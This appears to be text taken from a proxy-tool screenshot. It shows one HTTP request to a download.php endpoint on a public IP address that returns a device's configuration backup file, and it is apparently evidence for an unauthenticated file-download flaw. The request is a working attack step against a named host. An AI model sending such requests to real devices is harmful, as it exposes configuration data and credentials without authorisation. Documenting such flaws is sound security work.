 Request
Raw Params Headers Hex
GET /download.php?file=backup_180911_2219.0.0.1505220.config HTTP/1.1
Host: 1.228.173.34:3001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://1.228.173.34:3001/maintenance.html
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7,de;q=0.6,da;q=0.5
Connection: close
Response
Raw Headers Hex Metadata (ExifTool)
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.9
Content-type: application/octet-stream
Content-Length: 9275
Content-Disposition: attachment; filename=backup_180911_2219.0.0.1505220.config
Content-Description: PHP3 Generated Data
Content-Transfer-Encoding: binary
Pragma: public
Expires: 0
Connection: close
Date: Tue, 11 Sep 2018 20:28:44 GMT
Server: httpd
BACKUP DATA